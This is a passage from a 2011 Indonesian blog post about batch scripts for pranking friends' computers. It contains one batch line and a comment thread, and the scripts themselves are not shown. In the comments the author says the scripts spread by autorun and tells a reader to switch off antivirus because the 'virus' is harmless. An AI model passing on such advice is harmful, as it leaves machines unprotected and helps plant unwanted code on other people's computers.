style="font-family: inherit; line-height: 19px;">if %input%==2 goto two</span></div></div><div class="MsoNormal"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div></div><div class="MsoNormal"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">Dari 9 kode Script diatas, sobat bisa kembangin dari 9 script digabung menjadi 1, Kemudian lihat hasilnya...??</span></div></div><div class="MsoNormal"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;"><br />
</span></div></div><div class="MsoNormal"><div style="text-align: left;"><span class="Apple-style-span" style="font-family: inherit; line-height: 19px;">Wkwkwk ^_^</span></div></div><span class="fullpost">  </span></div></div></div><br/>
<div style='float:left;width:80px'>
<a class='twitter-share-button' data-count='horizontal' data-related='' data-text='Kumpulan Script Code Untuk Isengi Teman-teman Anda' data-url='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html' data-via='' href='http://twitter.com/share'>Tweet</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
</div>
<div style='float:left;padding-left:10px;width:60px'>
<div class='g-plusone' data-count='true' data-size='medium' href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html'></div>
</div>
<div style='float:left;padding-left:10px;width:90px'>
<div class='fb-like' data-href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html' data-layout='button_count' data-send='false' data-show-faces='false' data-width='90'></div>
</div><br/><br/>
<script src='/feeds/posts/default/-/Komputer?alt=json-in-script&callback=related_results_labels&max-results=5' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tips and Trick?alt=json-in-script&callback=related_results_labels&max-results=5' type='text/javascript'></script>
<h4>Artikel Terkait :</h4>
<script type='text/javascript'> 
removeRelatedDuplicates(); 
printRelatedLabels(); 
</script>
</div></div>
<div style='clear: both;'></div>
</div>
<div style='display:none;'>
<a href='https://draft.blogger.com/profile/17362371427421434987' rel='author' title='author profile'>
<span class='post-author vcard' itemprop='name'>
</span>
</a>
<a class='updated' href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html' rel='bookmark' title='permanent link'>
<abbr class='updated' title='2011-12-09T22:52:00+07:00'>
Jumat, Desember 09, 2011</abbr></a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Komputer' rel='nofollow'>Komputer</a> . 
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick' rel='nofollow'>Tips and Trick</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
54
comments: 
</h4>
<div id='Blog1_comments-block-wrapper'>
<div style='overflow:auto; border:1px solid #000; height:200px'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c6897515005141063848'>
<a name='c6897515005141063848'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/02882118794524190716" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6897515005141063848-02882118794524190716"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/02882118794524190716' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6897515005141063848'>
<p>
Aku tidak suka iseng he.he..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323446733987#c6897515005141063848' title='comment permalink'>
Jumat, 09 Desember, 2011
<span class='item-control blog-admin pid-550205636'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/6897515005141063848' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1557099344588137385'>
<a name='c1557099344588137385'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1557099344588137385-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>@Agus Salim: hehee bagus gan, namanya anak baik itu... hehehe :D<br /><br />@Willy Alam: ok gan semoga berhasil, siip silahkan gan... tapi cantumin sumbernya ya :)</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323448630435#c1557099344588137385' title='comment permalink'>
Jumat, 09 Desember, 2011
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/1557099344588137385' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c284564167474906792'>
<a name='c284564167474906792'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/12205945257833965170" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-284564167474906792-12205945257833965170"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi6OOeWR_cSJxSi4eOnP5Ois6W0pC50I0CQxXKkiopPPGxb9XEogW03Iy2lfJbHvGgFI4CoLy-ZuoSZUGK2txXGoKF_AhkA4b7z0-Ur7NhhZBoWWdUd9vgTPVj0zrNuuI/s45-c/blogger.png" alt="" title="Persada Blogger">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi6OOeWR_cSJxSi4eOnP5Ois6W0pC50I0CQxXKkiopPPGxb9XEogW03Iy2lfJbHvGgFI4CoLy-ZuoSZUGK2txXGoKF_AhkA4b7z0-Ur7NhhZBoWWdUd9vgTPVj0zrNuuI/s45-c/blogger.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/12205945257833965170' rel='nofollow' target='_blank'>Persada Blogger</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-284564167474906792'>
<p>
Bahaya juga neh script tapi wajib di coba
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323453877664#c284564167474906792' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-988673151'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/284564167474906792' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5677539309361095965'>
<a name='c5677539309361095965'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/18400575870356518665" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5677539309361095965-18400575870356518665"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMIYQscbZT3GpruvHyBw8zDg-0ygMWG7RO8UQTlWvjGSPCMm3I2xGo1SyGKUfJqs8LXYxf0Cc7-3-oYyEUcBAwcZ2q-s4bavI7KZrdks5plo3Pa_BnbPin91MbvsFz-lg/s45-c/blogger-image-580026751.jpg" alt="" title="Abi Says Drunk">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMIYQscbZT3GpruvHyBw8zDg-0ygMWG7RO8UQTlWvjGSPCMm3I2xGo1SyGKUfJqs8LXYxf0Cc7-3-oYyEUcBAwcZ2q-s4bavI7KZrdks5plo3Pa_BnbPin91MbvsFz-lg/s45-c/blogger-image-580026751.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/18400575870356518665' rel='nofollow' target='_blank'>Abi Says Drunk</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5677539309361095965'>
<p>
Nice share sob, kalo bagusnya sih dibuatin autorun trus masukin ke flashdisk hahahaha
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323459572949#c5677539309361095965' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-1160349332'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/5677539309361095965' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5652393435002439361'>
<a name='c5652393435002439361'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5652393435002439361-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>@PersadaBlog: monggo gan, masih anget... :D<br /><br />@Abi Says Drunk: script ini juga udah termasuk autorn gan, tapi ngga bahaya... :)</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323467085831#c5652393435002439361' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/5652393435002439361' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2053180625651597779'>
<a name='c2053180625651597779'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/10520550686168816779" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2053180625651597779-10520550686168816779"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5gM9d1cw7bAt_nX_2-XXSLZbhv5AykxDtt5QEyhg_pLAP1oaSnkZkvFg3u5Z2NQeIiRy8qOScG2dBPoyvkBIWHeq0BeG3zsYykhvO7BUeVtzdxkrpQaREBhNJ_MXiqg/s45-c/DSC02891.jpg" alt="" title="Abu Hamizan">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5gM9d1cw7bAt_nX_2-XXSLZbhv5AykxDtt5QEyhg_pLAP1oaSnkZkvFg3u5Z2NQeIiRy8qOScG2dBPoyvkBIWHeq0BeG3zsYykhvO7BUeVtzdxkrpQaREBhNJ_MXiqg/s45-c/DSC02891.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/10520550686168816779' rel='nofollow' target='_blank'>Abu Hamizan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2053180625651597779'>
<p>
Terima kasih sobat atas berbagi informasiny dan juga ilmunya nih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323473620041#c2053180625651597779' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-264992162'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/2053180625651597779' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4975385790965565813'>
<a name='c4975385790965565813'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/06210072234624647020" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4975385790965565813-06210072234624647020"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/06210072234624647020' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4975385790965565813'>
<p>
Ini mainan lama w dulu,pas jaman sekolah<br />kalau sekarang dah kagak pernah w gunain lagi tuh script kaya begitu
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323474086235#c4975385790965565813' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-386895279'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/4975385790965565813' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8767132335282269905'>
<a name='c8767132335282269905'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/07266126281428399522" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8767132335282269905-07266126281428399522"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpSw5tKZsgcXXGF1gXQOh5_eR3eSGJYVWuzPi9IlsIurPaxMyKCGRw6hUm3crA5_AgbiJy0LQ5dq8ej9UgKDZI3EpRQrWC8LiFxY87Ul4qXGRsqzv5vooDjLp0e_gNow/s45-c/Follow_me___by_sevensense.jpg" alt="" title="Rouen">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpSw5tKZsgcXXGF1gXQOh5_eR3eSGJYVWuzPi9IlsIurPaxMyKCGRw6hUm3crA5_AgbiJy0LQ5dq8ej9UgKDZI3EpRQrWC8LiFxY87Ul4qXGRsqzv5vooDjLp0e_gNow/s45-c/Follow_me___by_sevensense.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/07266126281428399522' rel='nofollow' target='_blank'>Rouen</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8767132335282269905'>
<p>
dikerangkeng ama antivir donk
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323474589792#c8767132335282269905' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-866007877'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/8767132335282269905' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5400519147077063336'>
<a name='c5400519147077063336'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/15440234269493446488" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5400519147077063336-15440234269493446488"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdIm0QV4qhwQ7jGDh4Q5Gs4Bvks-XzvUdaCTYVXqEW1SHPBUxtEX7plHOMLQGzzCezjirbsCPnS_rk2-tBuu-NFUjTaqrbCVKQVf8jk8cS_Rk0YFi2TDH_e3bUkH7uyA/s45-c/DSC02357.JPG" alt="" title="Info Komputer dan Gadget">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdIm0QV4qhwQ7jGDh4Q5Gs4Bvks-XzvUdaCTYVXqEW1SHPBUxtEX7plHOMLQGzzCezjirbsCPnS_rk2-tBuu-NFUjTaqrbCVKQVf8jk8cS_Rk0YFi2TDH_e3bUkH7uyA/s45-c/DSC02357.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/15440234269493446488' rel='nofollow' target='_blank'>Info Komputer dan Gadget</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5400519147077063336'>
<p>
nyoba ah,, hihiihih....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323475358314#c5400519147077063336' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-2118606440'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/5400519147077063336' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4803046044074136871'>
<a name='c4803046044074136871'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4803046044074136871'>
<p>
Wah keren nih triknya..<br />Salam kenal ya :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323475852305#c4803046044074136871' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/4803046044074136871' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3845647118805081994'>
<a name='c3845647118805081994'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/16989574233990633651" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3845647118805081994-16989574233990633651"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Tri hans">

</a></span></div>
<a href='https://draft.blogger.com/profile/16989574233990633651' rel='nofollow' target='_blank'>Tri hans</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3845647118805081994'>
<p>
ikutan nyoba ndan,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323478526476#c3845647118805081994' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-1793870386'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/3845647118805081994' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7213241334711173313'>
<a name='c7213241334711173313'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/09252939668255100888" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7213241334711173313-09252939668255100888"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2x3ziYBW-RWTR7eQfD0fmyfbgWZPWsTB6AjxCGtpjj9KNrxueldPWVBELeQaBBLvGt6x-kEb7O7yx_vBtpCVRFvh4zuqqxo-5eC0h46-TsB8Hsdt3FAiij8Fq6hDjKw8/s45-c/fZiWgFV4zEYWhEW3GK6rEm23_ypOQicLpuZRh2KVvRguvVuOaxTMQWuCInh1xvzR-feDvZRYu7ezqw%3Dw1366-h768-rw-no" alt="" title="WiTeD">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2x3ziYBW-RWTR7eQfD0fmyfbgWZPWsTB6AjxCGtpjj9KNrxueldPWVBELeQaBBLvGt6x-kEb7O7yx_vBtpCVRFvh4zuqqxo-5eC0h46-TsB8Hsdt3FAiij8Fq6hDjKw8/s45-c/fZiWgFV4zEYWhEW3GK6rEm23_ypOQicLpuZRh2KVvRguvVuOaxTMQWuCInh1xvzR-feDvZRYu7ezqw%3Dw1366-h768-rw-no" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/09252939668255100888' rel='nofollow' target='_blank'>WiTeD</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7213241334711173313'>
<p>
Good Morning, I visit and give your full support and please support me back. Thank you in advance.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323480619610#c7213241334711173313' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-280779586'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/7213241334711173313' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6122424394323093126'>
<a name='c6122424394323093126'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6122424394323093126-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>@Ferry I: sama-sama gan :)<br /><br />@Andy: hehee siip gan... :D<br /><br />@Rouen: matiin dulu antivirusnya gan, ngga bahaya kok virusnya...</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323492844635#c6122424394323093126' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/6122424394323093126' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3080429776942249577'>
<a name='c3080429776942249577'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3080429776942249577-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>@Herry: salam kenal juga gan :)<br /><br />@threex-hans.c*m: monggo gan :) hehee<br /><br />@GLace TIng: Ok I support you back :) Thanks.</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323492945482#c3080429776942249577' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/3080429776942249577' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8905012685311838595'>
<a name='c8905012685311838595'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8905012685311838595-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>@Spenza-Sumpiuh: thanks kk :)</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323494653158#c8905012685311838595' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/8905012685311838595' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3217578576020462592'>
<a name='c3217578576020462592'></a>
